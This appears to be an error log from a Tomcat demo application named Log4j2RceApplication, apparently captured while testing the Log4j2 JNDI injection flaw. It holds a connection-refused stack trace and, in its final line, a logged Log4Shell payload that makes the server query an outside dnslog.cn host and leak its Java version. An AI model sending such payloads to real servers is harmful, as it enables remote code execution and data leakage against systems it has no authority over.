 at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:74)
at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:343)
at org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:408)
at org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:66)
at org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:834)
at org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1415)
at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.lang.Thread.run(Thread.java:748)
Caused by: java.net.ConnectException: Connection refused: connect
at java.net.DualStackPlainSocketImpl.connect0(Native Method)
at java.net.DualStackPlainSocketImpl.socketConnect(DualStackPlainSocketImpl.java:79)
at java.net.AbstractPlainSocketImpl.doConnect(AbstractPlainSocketImpl.java:350)
at java.net.AbstractPlainSocketImpl.connectToAddress(AbstractPlainSocketImpl.java:206)
at java.net.AbstractPlainSocketImpl.connect(AbstractPlainSocketImpl.java:188)
at java.net.PlainSocketImpl.connect(PlainSocketImpl.java:172)
at java.net.SocksSocketImpl.connect(SocksSocketImpl.java:392)
at java.net.Socket.connect(Socket.java:589)
at java.net.Socket.connect(Socket.java:538)
at java.net.Socket.<init>(Socket.java:434)
at java.net.Socket.<init>(Socket.java:211)
at com.sun.jndi.ldap.Connection.createSocket(Connection.java:375)
at com.sun.jndi.ldap.Connection.<init>(Connection.java:215)
... 96 more
2022-08-24 14:03:09.025  INFO 3864 --- [nio-8081-exec-7] c.e.l.Log4j2RceApplication               : ${jndi:ldap://${sys:java.version}.d82hcy
.dnslog.cn}